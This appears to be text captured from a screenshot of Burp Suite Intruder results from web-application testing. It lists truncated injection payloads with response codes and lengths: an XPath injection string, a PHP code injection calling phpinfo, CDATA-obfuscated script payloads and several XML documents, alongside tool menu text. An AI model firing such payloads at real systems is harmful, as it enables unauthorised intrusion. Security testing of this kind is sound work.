 Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
0 200 1720
1 count(/child::node()) 200 2025
2 x' or name()='username' or 'x'='y 200 2037
3 <name>','')); phpinfo(); exit;/*</n... 200 1740
4 <![CDATA[<script>var n=0;whil... 200 2408
5 <![CDATA[<]]>SCRIPT<![CDAT... 200 2456
6 <?xml version="1.0" encoding="... 200 1744
7 <?xml version="1.0" encoding="... 200 1730
8 <?xml version="1.0" encoding="... 200 2601
9 <?xml version="1.0" encoding="... 200 2712
10 <?xml version="1.0" en 1981
Result #9
Scan
Send to Intruder
Send to Repeater Ctrl-R
Send to Sequencer
Send to Comparer (request)
Send to Comparer (response)
Show response in browser
Request Response
Pretty Raw \n Actions
10 of 15